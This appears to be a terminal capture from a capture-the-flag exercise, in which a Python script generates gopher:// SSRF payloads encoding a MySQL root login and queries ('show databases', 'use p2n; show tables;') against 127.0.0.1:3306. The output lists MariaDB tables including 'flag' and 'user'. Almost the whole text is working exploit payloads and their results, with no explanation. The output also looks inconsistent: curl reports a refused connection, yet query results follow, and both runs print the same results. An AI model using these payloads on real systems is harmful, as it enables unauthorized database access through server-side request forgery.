 nhienxp@NhienIT: /mnt/d/CTF/Research
nhienxp@NhienIT:/mnt/d/CTF/Research$ python exploit.py
Tell me query clause: show databases;
Your payload:  gopher://127.0.0.1:3306/_%c6%00%00%01%84%a6%df%a0%00%00%00%01%04%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%07%00%00%00%72%6f%6f%
74%00%14%98%09%b4%bc%4e%79%0b%64%03%6a%e0%10%74%6f%50%91%12%6e%66%bf%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%75%03%5f%6f%73%07%57%69
%6e%64%6f%77%73%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%0a%6c%69%62%6d%61%72%69%61%64%62%04%5f%70%69%64%05%31%33%35%37%32%07%5f%74%68%72%65%61%64%04%36%33%31%3
6%09%5f%70%6c%61%74%66%6f%72%6d%05%41%4d%44%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%05%
33%2e%31%2e%36%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%10%00%00%00%03%73%68%6f%77%20%64
%61%74%61%62%61%73%65%73%3b
% Total    % Received % Xferd  Average Speed   Time    Time    Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (7) Failed to connect to 127.0.0.1 port 3306: Connection refused
Y
5.5.5-10.4.11-MariaDB h   QlJmh@Ew   -   MXQnU?{p>$8/ mysql_native_password   '   def   @@version_comment   '
mariadb.org binary distribution
Tables_in_p2n   U    def information_schema TABLE_NAMES TABLE_NAMES
TABLE_NAME  I   "   flag   members   myguests   user   "
nhienxp@NhienIT:/mnt/d/CTF/Research$ python exploit.py
Tell me query clause: use p2n; show tables;
Your payload:  gopher://127.0.0.1:3306/_%c6%00%00%01%84%a6%df%a0%00%00%00%01%04%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%07%00%00%00%72%6f%6f%
74%00%14%98%09%b4%bc%4e%79%0b%64%03%6a%e0%10%74%6f%50%91%12%6e%66%bf%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%75%03%5f%6f%73%07%57%69
%6e%64%6f%77%73%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%0a%6c%69%62%6d%61%72%69%61%64%62%04%5f%70%69%64%05%31%33%35%37%32%07%5f%74%68%72%65%61%64%04%36%33%31%3
6%09%5f%70%6c%61%74%66%6f%72%6d%05%41%4d%44%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%05%
33%2e%31%2e%36%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%16%00%00%00%03%75%73%65%20%70%32
%6e%3b%20%73%68%6f%77%20%74%61%62%6c%65%73%3b
% Total    % Received % Xferd  Average Speed   Time    Time    Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (7) Failed to connect to 127.0.0.1 port 3306: Connection refused
Y
5.5.5-10.4.11-MariaDB h   QlJmh@Ew   -   MXQnU?{p>$8/ mysql_native_password   '   def   @@version_comment   '
mariadb.org binary distribution
Tables_in_p2n   U    def information_schema TABLE_NAMES TABLE_NAMES
TABLE_NAME  I   "   flag   members   myguests   user   "
nhienxp@NhienIT:/mnt/d/CTF/Research$